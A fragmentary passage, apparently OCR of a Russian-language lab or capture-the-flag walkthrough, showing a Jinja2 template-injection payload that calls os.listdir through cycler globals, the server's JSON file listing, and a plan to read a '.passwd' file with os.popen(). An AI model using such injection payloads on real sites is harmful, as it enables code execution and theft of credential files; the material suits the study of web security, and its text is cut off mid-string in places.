
{{ cycler.__init__.__globals__.os.listdir(
"/cha
Получаем JSON:
{
"content"
:
"['requirements.txt', '.git', 't
"title"
:
"internet-lab.ru"
}
Замечаем интересный файл ".passwd".
Считаем его с помощью os.popen():